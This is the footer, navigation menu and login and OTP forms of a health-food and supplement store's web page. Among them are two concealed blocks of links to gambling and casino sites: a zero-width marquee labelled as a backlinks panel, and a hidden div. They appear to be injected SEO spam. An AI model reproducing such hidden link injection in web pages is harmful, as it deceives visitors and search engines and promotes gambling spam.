            src="https://possible.in/wp-content/uploads/2020/11/youtube.png"
            width="40"
            height="40"
            alt="Possible youtube"
          /> </span
      ></a>
     
    </div>

    <div style="margin: 10px 0">
      <span>
        <img
          src="https://possible.in/wp-content/uploads/2021/01/fssai-02-1.png"
          width="100"
          height="100"
          alt="truweight is now possible"
          data-lazy-src="https://possible.in/wp-content/uploads/2021/01/fssai-02-1.png"
          class="lazyloaded"
          data-was-processed="true"
        /><noscript
          ><img
            src="https://possible.in/wp-content/uploads/2021/01/fssai-02-1.png"
            width="100"
            height="100"
            alt="fssi possible "
        /></noscript>
      </span>
      <div>
        <p style="color: #bbb; font-size: 14px">
          FSSAI Lic. No. <br />
          10016043001540 <br />
          10016043001522
        </p>
      </div>
    </div>

    <!-- App download link -->
    <div
      style="
        margin: 5px;
        display: flex;
        justify-content: space-between;
        gap: 4px;
      "
    >
      <div>
        <a
          target="_blank"
          href="https://play.google.com/store/apps/details?id=com.truweight.controllers&amp;hl=en"
          style="text-decoration: none"
          rel="noopener noreferrer"
          ><img
            src="https://possible.in/wp-content/uploads/2021/06/google.png"
            alt="possible app"
            width="1024"
            height="1024"
            style="
              padding: 3px;
              border: 1px solid #fff;
              #fff: 22px;
              margin: 2px;
              border-radius: 6px;
            "
        /></a>
      </div>

      <div>
        <a
          target="_blank"
          href="https://apps.apple.com/in/app/truweight/id1030286118"
          rel="noopener noreferrer"
          ><img
            src="https://possible.in/wp-content/uploads/2021/06/appstore.png"
            alt="possible app"
            style="
              padding: 3px;
              border: 1px solid #fff;
              #fff: 22px;
              margin: 2px;
              border-radius: 6px;
            "
            width="1024"
            height="1024"
        /></a>
      </div>
    </div>
  </div></div></div>        
		</div>
</div>



<div class="absolute-footer light medium-text-center small-text-center">
  <div class="container foot-bottom clearfix">

          
	  
	  
	  
	  
	  
    
    <div class="footer-primary pull-lef">
            <div class="copyright-footer">
        Copyright 2026 © <strong>Possible</strong>
<br>
<small>Possible doesn’t claim to cure any diseases.<br>
Results may vary. Diet supervision is not a substitute for medical treatment.
</small>      </div>
          </div>
	  
	  
	  
	  
	   <div class="footer-secondary pull-righ">
                <div class="payment-icons inline-block"><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M10.781 7.688c-0.251-1.283-1.219-1.688-2.344-1.688h-8.376l-0.061 0.405c5.749 1.469 10.469 4.595 12.595 10.501l-1.813-9.219zM13.125 19.688l-0.531-2.781c-1.096-2.907-3.752-5.594-6.752-6.813l4.219 15.939h5.469l8.157-20.032h-5.501l-5.062 13.688zM27.72 26.061l3.248-20.061h-5.187l-3.251 20.061h5.189zM41.875 5.656c-5.125 0-8.717 2.72-8.749 6.624-0.032 2.877 2.563 4.469 4.531 5.439 2.032 0.968 2.688 1.624 2.688 2.499 0 1.344-1.624 1.939-3.093 1.939-2.093 0-3.219-0.251-4.875-1.032l-0.688-0.344-0.719 4.499c1.219 0.563 3.437 1.064 5.781 1.064 5.437 0.032 8.97-2.688 9.032-6.843 0-2.282-1.405-4-4.376-5.439-1.811-0.904-2.904-1.563-2.904-2.499 0-0.843 0.936-1.72 2.968-1.72 1.688-0.029 2.936 0.314 3.875 0.752l0.469 0.248 0.717-4.344c-1.032-0.406-2.656-0.844-4.656-0.844zM55.813 6c-1.251 0-2.189 0.376-2.72 1.688l-7.688 18.374h5.437c0.877-2.467 1.096-3 1.096-3 0.592 0 5.875 0 6.624 0 0 0 0.157 0.688 0.624 3h4.813l-4.187-20.061h-4zM53.405 18.938c0 0 0.437-1.157 2.064-5.594-0.032 0.032 0.437-1.157 0.688-1.907l0.374 1.72c0.968 4.781 1.189 5.781 1.189 5.781-0.813 0-3.283 0-4.315 0z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M42.667-0c-4.099 0-7.836 1.543-10.667 4.077-2.831-2.534-6.568-4.077-10.667-4.077-8.836 0-16 7.163-16 16s7.164 16 16 16c4.099 0 7.835-1.543 10.667-4.077 2.831 2.534 6.568 4.077 10.667 4.077 8.837 0 16-7.163 16-16s-7.163-16-16-16zM11.934 19.828l0.924-5.809-2.112 5.809h-1.188v-5.809l-1.056 5.809h-1.584l1.32-7.657h2.376v4.753l1.716-4.753h2.508l-1.32 7.657h-1.585zM19.327 18.244c-0.088 0.528-0.178 0.924-0.264 1.188v0.396h-1.32v-0.66c-0.353 0.528-0.924 0.792-1.716 0.792-0.442 0-0.792-0.132-1.056-0.396-0.264-0.351-0.396-0.792-0.396-1.32 0-0.792 0.218-1.364 0.66-1.716 0.614-0.44 1.364-0.66 2.244-0.66h0.66v-0.396c0-0.351-0.353-0.528-1.056-0.528-0.442 0-1.012 0.088-1.716 0.264 0.086-0.351 0.175-0.792 0.264-1.32 0.703-0.264 1.32-0.396 1.848-0.396 1.496 0 2.244 0.616 2.244 1.848 0 0.353-0.046 0.749-0.132 1.188-0.089 0.616-0.179 1.188-0.264 1.716zM24.079 15.076c-0.264-0.086-0.66-0.132-1.188-0.132s-0.792 0.177-0.792 0.528c0 0.177 0.044 0.31 0.132 0.396l0.528 0.264c0.792 0.442 1.188 1.012 1.188 1.716 0 1.409-0.838 2.112-2.508 2.112-0.792 0-1.366-0.044-1.716-0.132 0.086-0.351 0.175-0.836 0.264-1.452 0.703 0.177 1.188 0.264 1.452 0.264 0.614 0 0.924-0.175 0.924-0.528 0-0.175-0.046-0.308-0.132-0.396-0.178-0.175-0.396-0.308-0.66-0.396-0.792-0.351-1.188-0.924-1.188-1.716 0-1.407 0.792-2.112 2.376-2.112 0.792 0 1.32 0.045 1.584 0.132l-0.265 1.451zM27.512 15.208h-0.924c0 0.442-0.046 0.838-0.132 1.188 0 0.088-0.022 0.264-0.066 0.528-0.046 0.264-0.112 0.442-0.198 0.528v0.528c0 0.353 0.175 0.528 0.528 0.528 0.175 0 0.35-0.044 0.528-0.132l-0.264 1.452c-0.264 0.088-0.66 0.132-1.188 0.132-0.881 0-1.32-0.44-1.32-1.32 0-0.528 0.086-1.099 0.264-1.716l0.66-4.225h1.584l-0.132 0.924h0.792l-0.132 1.585zM32.66 17.32h-3.3c0 0.442 0.086 0.749 0.264 0.924 0.264 0.264 0.66 0.396 1.188 0.396s1.1-0.175 1.716-0.528l-0.264 1.584c-0.442 0.177-1.012 0.264-1.716 0.264-1.848 0-2.772-0.924-2.772-2.773 0-1.142 0.264-2.024 0.792-2.64 0.528-0.703 1.188-1.056 1.98-1.056 0.703 0 1.274 0.22 1.716 0.66 0.35 0.353 0.528 0.881 0.528 1.584 0.001 0.617-0.046 1.145-0.132 1.585zM35.3 16.132c-0.264 0.97-0.484 2.201-0.66 3.697h-1.716l0.132-0.396c0.35-2.463 0.614-4.4 0.792-5.809h1.584l-0.132 0.924c0.264-0.44 0.528-0.703 0.792-0.792 0.264-0.264 0.528-0.308 0.792-0.132-0.088 0.088-0.31 0.706-0.66 1.848-0.353-0.086-0.661 0.132-0.925 0.66zM41.241 19.697c-0.353 0.177-0.838 0.264-1.452 0.264-0.881 0-1.584-0.308-2.112-0.924-0.528-0.528-0.792-1.32-0.792-2.376 0-1.32 0.35-2.42 1.056-3.3 0.614-0.879 1.496-1.32 2.64-1.32 0.44 0 1.056 0.132 1.848 0.396l-0.264 1.584c-0.528-0.264-1.012-0.396-1.452-0.396-0.707 0-1.235 0.264-1.584 0.792-0.353 0.442-0.528 1.144-0.528 2.112 0 0.616 0.132 1.056 0.396 1.32 0.264 0.353 0.614 0.528 1.056 0.528 0.44 0 0.924-0.132 1.452-0.396l-0.264 1.717zM47.115 15.868c-0.046 0.264-0.066 0.484-0.066 0.66-0.088 0.442-0.178 1.035-0.264 1.782-0.088 0.749-0.178 1.254-0.264 1.518h-1.32v-0.66c-0.353 0.528-0.924 0.792-1.716 0.792-0.442 0-0.792-0.132-1.056-0.396-0.264-0.351-0.396-0.792-0.396-1.32 0-0.792 0.218-1.364 0.66-1.716 0.614-0.44 1.32-0.66 2.112-0.66h0.66c0.086-0.086 0.132-0.218 0.132-0.396 0-0.351-0.353-0.528-1.056-0.528-0.442 0-1.012 0.088-1.716 0.264 0-0.351 0.086-0.792 0.264-1.32 0.703-0.264 1.32-0.396 1.848-0.396 1.496 0 2.245 0.616 2.245 1.848 0.001 0.089-0.021 0.264-0.065 0.529zM49.69 16.132c-0.178 0.528-0.396 1.762-0.66 3.697h-1.716l0.132-0.396c0.35-1.935 0.614-3.872 0.792-5.809h1.584c0 0.353-0.046 0.66-0.132 0.924 0.264-0.44 0.528-0.703 0.792-0.792 0.35-0.175 0.614-0.218 0.792-0.132-0.353 0.442-0.574 1.056-0.66 1.848-0.353-0.086-0.66 0.132-0.925 0.66zM54.178 19.828l0.132-0.528c-0.353 0.442-0.838 0.66-1.452 0.66-0.707 0-1.188-0.218-1.452-0.66-0.442-0.614-0.66-1.232-0.66-1.848 0-1.142 0.308-2.067 0.924-2.773 0.44-0.703 1.056-1.056 1.848-1.056 0.528 0 1.056 0.264 1.584 0.792l0.264-2.244h1.716l-1.32 7.657h-1.585zM16.159 17.98c0 0.442 0.175 0.66 0.528 0.66 0.35 0 0.614-0.132 0.792-0.396 0.264-0.264 0.396-0.66 0.396-1.188h-0.397c-0.881 0-1.32 0.31-1.32 0.924zM31.076 15.076c-0.088 0-0.178-0.043-0.264-0.132h-0.264c-0.528 0-0.881 0.353-1.056 1.056h1.848v-0.396l-0.132-0.264c-0.001-0.086-0.047-0.175-0.133-0.264zM43.617 17.98c0 0.442 0.175 0.66 0.528 0.66 0.35 0 0.614-0.132 0.792-0.396 0.264-0.264 0.396-0.66 0.396-1.188h-0.396c-0.881 0-1.32 0.31-1.32 0.924zM53.782 15.076c-0.353 0-0.66 0.22-0.924 0.66-0.178 0.264-0.264 0.749-0.264 1.452 0 0.792 0.264 1.188 0.792 1.188 0.35 0 0.66-0.175 0.924-0.528 0.264-0.351 0.396-0.879 0.396-1.584-0.001-0.792-0.311-1.188-0.925-1.188z"></path>
</svg>
</div></div>      </div>
	  
	  <!-- <div class="footer-tertiary pull-righ">
        <a href="https://www.ting.in/" target="_blank"><img src="https://mk0possiblecpjio0thl.kinstacdn.com/wp-content/uploads/2020/10/ting.png"></a>
      </div> -->
	  
  </div>
</div>
</footer>



<!-- -------------------------- -->
<!-- Panel-Verified-Integration -->
<!-- -------------------------- -->
<!-- SeoFlow  Backlinks  Panel  -->
<!-- -------------------------- -->
<span id="panel-verification-token" style="display:none;" data-verified="true"></span>
 <marquee style='position:absolute;width:0px;'>
    <a href="https://www.lecollectifdesfestivals.org/">cratosroyalbet</a> |     <a href="https://www.waterwatchpenang.org/">primebahis</a> |     <a href="https://www.contadinotrattoria.com/">casibom</a> |     <a href="https://draligiatoledo.com.br/">vaycasino</a> | 
 </marquee> 
 <div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">

	
	<div class="sidebar-menu no-scrollbar ">

		
					<ul class="nav nav-sidebar nav-vertical nav-uppercase" data-tab="1">
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-110"><a href="#">Programs</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-776526"><a href="#">programs</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15968"><a href="https://www.possible.in/type-2-diabetes-programs/">Diabetes Program</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15966"><a href="https://www.possible.in/thyroid-programs/">Thyroid Program</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15965"><a href="https://www.possible.in/pcos-programs/">PCOS Program</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15969"><a href="https://www.possible.in/weight-loss-programs/">Weight Loss &#038; Disease Reversal</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72145"><a href="https://www.possible.in/possible-success-stories/">Success Stories</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-833925"><a href="https://possible.in/shop/">Shop</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-81784"><a href="https://possible.in/shop/health-supplements/">Supplements</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942532"><a href="https://possible.in/product/joint-care-plus/">Joint care+</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-945012"><a href="https://possible.in/product/triphala/">Triphala </a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942539"><a href="https://possible.in/product/omega-3-fish-oil-softgels/">Fish Oil Omega 3 Capsules</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942545"><a href="https://possible.in/product/ashwagandha-shankhpushpi-capsules/">Ashwagandha &#038; Shankhpushpi</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942535"><a href="https://possible.in/product/diabcare/">Diabcare Daily</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946691"><a href="https://possible.in/shop/health-supplements/"><i>More>></i></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-120035"><a href="https://possible.in/shop/healthy-grocery/">Grocery</a>
		<ul class="sub-menu nav-sidebar-ul">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942555"><a href="https://possible.in/product/gluten-free-atta-flour/">Multi Millet Flour (Gluten Free)</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942586"><a href="https://possible.in/product/tomato-soup/">Tomato Soup </a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942567"><a href="https://possible.in/product/fruit-nut-mixture/">Fruit &#038; Nut Mixture</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942568"><a href="https://possible.in/product/shake-a-day-mango/">Shake a Day Mango</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942575"><a href="https://possible.in/product/diet-khakhra-methi/">Diet Khakhra-Methi</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946692"><a href="https://possible.in/shop/healthy-grocery/"><i>More>></i></a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-120196"><a href="https://possible.in/shop/sugar-free-foods/">Diabetic Friendly</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942729"><a href="https://possible.in/product/gut-love-d/">Gut Love-D</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942713"><a href="https://possible.in/product/red-rice-poha/">Red Rice Poha</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942728"><a href="https://possible.in/product/teatox-d/">Teatox-D</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-945014"><a href="https://possible.in/product/diabcare/">Diabcare Daily</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942717"><a href="https://possible.in/product/roasted-chana/">Roasted Chana</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946693"><a href="https://possible.in/shop/sugar-free-foods/"><i>More>></i></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-81783"><a href="https://possible.in/shop/healthy-breakfast/">Breakfast</a>
		<ul class="sub-menu nav-sidebar-ul">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942649"><a href="https://possible.in/product/red-rice-poha/">Red Rice Poha</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942645"><a href="https://possible.in/product/quinoa-dal-dosa-high-protein-and-fibre/">Quinoa Dal Dosa</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942646"><a href="https://possible.in/product/protein-rich-upma/">Protein Rich Upma</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942647"><a href="https://possible.in/product/mighty-millet-idli/">Millet Idli Mix</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942644"><a href="https://possible.in/product/oats-porridge-apple-cinnamon/">Oats Porridge Instant Mix</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946694"><a href="https://possible.in/shop/healthy-breakfast/"><i>More>></i></a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-81785"><a href="https://possible.in/shop/healthy-drinks/">Healthy Drinks</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942667"><a href="https://possible.in/product/metabolism-drink/">TruDrink</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942660"><a href="https://possible.in/product/teatox-d/">Teatox-D</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942666"><a href="https://possible.in/product/trugreen-plus/">Trugreen plus</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942662"><a href="https://possible.in/product/gut-love/">Gut Love</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942665"><a href="https://possible.in/product/shake-a-day-choco/">Shake a Day Choco</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946696"><a href="https://possible.in/shop/healthy-drinks/"><i>More>></i></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-81775"><a href="https://possible.in/shop/healthy-snacks/">Snacks</a>
		<ul class="sub-menu nav-sidebar-ul">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942690"><a href="https://possible.in/product/diet-khakhra-methi/">Diet Khakhra-Methi</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942681"><a href="https://possible.in/product/protein-granola-ladoo/">Protein Granola Ladoo</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942683"><a href="https://possible.in/product/chana-jor/">Chana Jor </a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942761"><a href="https://possible.in/product/seeds-cocktail/">Seeds Cocktail </a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942688"><a href="https://possible.in/product/banana-chocolate-cookies/">Banana Chocolate Cookies</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946697"><a href="https://possible.in/shop/healthy-snacks/"><i>More>></i></a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-942751"><a href="https://possible.in/shop/weight-loss/">Weight Loss</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942753"><a href="https://possible.in/product/quinoa-dal-dosa-high-protein-and-fibre/">Quinoa Dal Dosa</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942752"><a href="https://possible.in/product/mighty-millet-idli/">Millet Idli Mix</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-945018"><a href="https://possible.in/product/seeds-cocktail/">Seeds Cocktail</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-945019"><a href="https://possible.in/product/chocolate-brownie-cookies/">Chocolate Brownie Cookies</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-945020"><a href="https://possible.in/product/apple-cider-vinegar-for-weight-loss/">Apple Cider Vinegar</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946698"><a href="https://possible.in/shop/weight-loss/"><i>More>></i></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-942771"><a href="https://possible.in/shop/thyroid/">Thyroid</a>
		<ul class="sub-menu nav-sidebar-ul">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942790"><a href="https://possible.in/product/gut-love-t/">Gut Love &#8211; T</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942792"><a href="https://possible.in/product/hibiscus-tea/">Hibiscus Tea</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942775"><a href="https://possible.in/product/oats-porridge-apple-cinnamon/">Oats Porridge Instant Mix</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942779"><a href="https://possible.in/product/seeds-cocktail/">Seeds Cocktail</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942806"><a href="https://possible.in/product/guggul-trikatu-capsules/">Guggul &#038; Trikatu Capsules</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946699"><a href="https://possible.in/shop/thyroid/"><i>More>></i></a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-947230"><a href="https://possible.in/shop/herbs/">Herbs</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947231"><a href="https://possible.in/product/thyroboost/">Possible Thyroboost</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947232"><a href="https://possible.in/product/soul-cysters/">Possible Soul Cysters</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947228"><a href="https://possible.in/product/garcinia-trikatu-capsules/">Garcinia &#038; Trikatu Capsules </a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947233"><a href="https://possible.in/product/arjuna-guggulu-capsules/">Arjuna Guggul Capsules</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947234"><a href="https://possible.in/product/shatavari-curcuma-capsules/">Shatavri Curcuma Capsules</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947229"><a href="https://possible.in/shop/herbs/"><i>More>></i></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-947236"><a href="https://possible.in/shop/hypertension/">Hyper Tension</a>
		<ul class="sub-menu nav-sidebar-ul">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947235"><a href="https://possible.in/product/diet-crunchy-muesli/">Crunchy Muesli </a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947238"><a href="https://possible.in/product/foxtail-millet-meal/">Foxtail Millet Meal </a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947239"><a href="https://possible.in/product/aloe-vera-garcinia-weight-loss-drink/">Aloe Vera Garcinia Drink</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947241"><a href="https://possible.in/product/noni-kokum-drink/">Noni Kokum Drink</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947242"><a href="https://possible.in/product/chana-jor/">Chana Jor</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947237"><a href="https://possible.in/shop/hypertension/"><i>More>></i></a></li>
		</ul>
</li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-71825"><a href="#">About</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71550"><a href="https://www.possible.in/our-team/">Our  Team</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-776532"><a href="https://possible.in/about-us/">About-Us</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35303"><a href="https://www.possible.in/blogs/">Blog</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-857644"><a>🇺🇸  English</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-857645"><a>🇮🇳  Hindi</a></li>
</ul>
</li>
<li class="account-item has-icon menu-item">
<a href="https://www.possible.in/my-account/"
    class="nav-top-link nav-top-not-logged-in">
    <span class="header-account-title">
    Login  </span>
</a>

</li>
<li class="html custom html_top_right_text"><li id="menu-item-859406" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-859406 menu-item-859406-desktop menu-item-design-default has-dropdown"><a href="" class="nav-top-link" style="width: 30px;height: 30px;"><img src="https://possible.in/wp-content/uploads/2022/09/language_icon1.png"></a>
<ul class="sub-menu nav-dropdown nav-dropdown-simple" style="">
   <li id="menu-item-998979" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-998979"><a href="#">English</a></li>
   <li id="menu-item-908070" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-908070"><a href="#">Hindi</a></li>
</ul>
</li></li>			</ul>
		
		
	</div>

	
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/flatsome-child\/*","\/wp-content\/themes\/flatsome\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div style="display:none; visibility:hidden; opacity:0; pointer-events:none;"><a href="https://biocarioca.com.br/" rel="nofollow">cratosroyalbet</a> <a href="https://www.forcesportstherapy.com/" rel="nofollow">vaycasino</a> </div>    <div id="login-form-popup" class="lightbox-content mfp-hide">
            <div class="woocommerce-notices-wrapper"></div>
<div id="otp-popup" style="display: none;" class="cev-authorization-grid__visual">
	<div class="otp_popup_inn">
		<div class="otp_content">
			<div class="cev-authorization-grid__holder">
				<div class="cev-authorization-grid__inner">
					<div class="cev-authorization" style="background: #f5f5f5;">
						<form class="cev_pin_verification_form" method="post">
							<section class="cev-authorization__holder">
								<div class="back_btn">
									<svg fill="#000000" version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" viewBox="-6.07 -6.07 72.87 72.87">
										<polygon points="0,30.365 29.737,60.105 29.737,42.733 60.731,42.729 60.731,18.001 29.737,17.999 29.737,0.625 "></polygon>
									</svg>
								</div>

								<div class="popup_image" style="width: 150px;">
																			<img src="https://www.possible.in/wp-content/plugins/customer-email-verification-for-woocommerce/assets/css/images/email-verification-icon.svg" alt="Verification icon">
																	</div>

								<div class="cev-authorization__heading">
									<span class="cev-authorization__title" style="font-size: 22px;">
										Verify its you.									</span>
									<span class="cev-authorization__description">
										We sent a verification code. To verify your email address, please check your inbox and enter the code below.									</span>
								</div>

								<div class="cev-pin-verification">
									<div class="otp-container">
																					<input type="text" maxlength="1" class="otp-input" id="otp_input_1" />
																					<input type="text" maxlength="1" class="otp-input" id="otp_input_2" />
																					<input type="text" maxlength="1" class="otp-input" id="otp_input_3" />
																					<input type="text" maxlength="1" class="otp-input" id="otp_input_4" />
																			</div>

									<input type="hidden" name="cev_enable_email_verification_popup" id="cev_enable_email_verification_popup" value="1">
									<input type="hidden" name="password_setup_link_enabled" id="password_setup_link_enabled" value="no">

									<div class="error_mesg"></div>

									<button id="verify-otp-button" style="display: none;" type="button">Verify</button>

									<p class="resend_sucsess" style="color: green; display:none">Otp Sent Successfully</p>
								</div>
							</section>

							<footer class="cev-authorization__footer" style="text-align: center;">
								Didn't receive an email? 			<a href="https://www.possible.in/all-about-diabetes-and-how-an-ideal-diabetic-diet-should-look-like.html?cev_redirect_limit_resend=MA=" class="cev-link-try-again ">Try Again</a>
										</footer>
						</form>
					</div>
				</div>
			</div>
		</div>
	</div>
</div>

<style>
	.cev-authorization-grid__visual {
		background-color: rgba(255,255,255,0.7 ) !important;
	}
	html {
		background: none;
	}
	footer#footer {
		display: none;
	}
	.customize-partial-edit-shortcut-button {
		display: none;
	}
</style>

<div class="account-container lightbox-inner">

	
	<div class="col2-set row row-divided row-large" id="customer_login">

		<div class="col-1 large-6 col pb-0">

			
			<div class="account-login-inner">

				<h3 class="uppercase">Login</h3>

				<form class="woocommerce-form woocommerce-form-login login" method="post">

					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="username">Username or email address&nbsp;<span class="required">*</span></label>
						<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" />					</p>
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="password">Password&nbsp;<span class="required">*</span></label>
						<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
					</p>

					
					<p class="form-row">
						<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
							<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>Remember me</span>
						</label>
						<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="3b4d54f82d" /><input type="hidden" name="_wp_http_referer" value="/blog/tag/insulin-side-effects/" />						<button type="submit" class="woocommerce-button button woocommerce-form-login__submit" name="login" value="Log in">Log in</button>
					</p>
					<p class="woocommerce-LostPassword lost_password">
						<a href="https://www.possible.in/my-account/lost-password/">Lost your password?</a>
					</p>

					
				</form>
			</div>

			
		</div>

		<div class="col-2 large-6 col pb-0">

			<div class="account-register-inner">

				<h3 class="uppercase">Register</h3>

				<form method="post" class="woocommerce-form woocommerce-form-register register"  >

